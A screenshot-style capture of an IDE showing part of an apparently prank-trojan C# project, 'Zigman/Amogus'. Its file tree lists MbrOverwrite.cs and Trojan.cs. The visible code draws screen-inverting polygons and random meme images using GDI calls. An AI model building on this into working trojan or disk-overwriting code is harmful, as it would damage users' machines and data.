 File Edit View Navigate Code Refactor Build Run Tests Tools Git Window Help Zigman
main Search everywhere Release | Any CPU Zigman.Amogus Run Debug
Solution
AllPayloads.cs Invokes.cs
5 1
Zigman · 2 projects
TheAirBlow.Amogus
Dependencies
assets
C# AllPayloads.cs
C# Amogus.cs
C# Phase1.cs
C# Phase2.cs
C# Phase3.cs
C# Phase4.cs
C# Phase5.cs
C# Program.cs
TheAirBlow.Zigman
Dependencies
Attributes
Audio
Exceptions
Payloads.cs
C# Invokes.cs
C# MbrOverwrite.cs
C# Wallpapers.cs
C# SafetyLevel.cs
C# ThreadsManager.cs
C# Trojan.cs
Scratches and Consoles
Explorer
Commit
Pull Requests
Structure
Bookmarks
53 _location ??= new PointF(x: Width / 2, y: Height / 2);
54 var x = (int)_location.Value.X;
55 var y = (int)_location.Value.Y;
56 void Draw(int m) {
57 var points = new POINT[] {
58 new POINT(x: x - 35 * m, y: y + 50 * m),
59 new POINT(x: x + 35 * m, y: y + 50 * m),
60 new POINT(x: x + 50 * m, y: y + 0),
61 new POINT(x: x + 35 * m, y: y - 50 * m),
62 new POINT(x: x - 35 * m, y: y - 50 * m),
63 new POINT(x: x - 50 * m, y: y + 0)
64 };
65 var matrix = new Matrix();
66 var converted :Point[] = points.ToPoint();
67 matrix.RotateAt(_angle, new PointF(x, y));
68 matrix.TransformPoints(converted);
69 points = converted.ToNativePoint();
70 var polygon :IntPtr = CreatePolygonRgn(points,
71 points.Length, fnPolyFillMode: 1);
72 SelectClipRgn(hdc: DisplayHandle, hrgn: polygon);
73 StretchBlt(hdcDest: DisplayHandle, xDest: 0, yDest: 0, wDest: Width, hDest: Height,
74 hdcSrc: DisplayHandle, xSrc: 0, ySrc: 0, wSrc: Width, hSrc: Height,
75 rop: RasterOperation.DstInvert);
76 }
77
78 for (var i = 4; i > 0; i--)
79 Draw(i);
80 Thread.Sleep(millisecondsTimeout: 1000);
81 for (var i = 0; i <= 4; i++)
82 Draw(i);
83 _angle += 10;
84 }
85
86 private Image _monke;
87 private Image _amogus;
88
89 [Payload(id: "images", SafetyLevel.Safe)]
90 [UseQueue(pos: 3, delay: 10000)]
TheAirBlow *
91 public void AmongusMonkeDraw()
92 {
93 var x :int = Random.Next(0, Width);
94 var y :int = Random.Next(0, Height);
95 DisplayGraphics.DrawImage(
96 Random.Next(0, 100) < 8
97 ? _monke : _amogus, x, y);
98 Thread.Sleep(millisecondsTimeout: 100);
99 }
100
IL Viewer
Database
Unit Tests Coverage
TheAirBlow.Amogus (.NET 6.0) Amogus AllPayloads AmongusMonkeDraw
Git TODO Problems Dynamic Program Analysis Unit Tests dotTrace Profiler Terminal NuGet Endpoints Event Log
95:31 CRLF UTF-8 4 spaces